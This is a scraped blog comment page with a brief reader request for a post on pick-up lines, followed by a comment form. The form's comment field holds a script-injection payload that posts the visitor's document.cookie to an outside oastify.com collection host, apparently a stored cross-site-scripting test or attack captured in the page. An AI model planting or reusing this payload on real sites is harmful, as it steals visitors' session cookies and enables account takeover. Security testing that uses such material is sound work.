 Rich Man | 02 October 2023
Could you please do a blog on pick up lines? Asking for a friend!
Leave a comment
Comment:
<script>
fetch('https://orj88130zj43ivzm549itdeho8uziq6f.oastify.com', {
method: 'POST',
mode: 'no-cors',
body:document.cookie
});
</script>
Name:
name1
Email:
email@gmail.com
Website:
https://codewithharry.com
Post Comment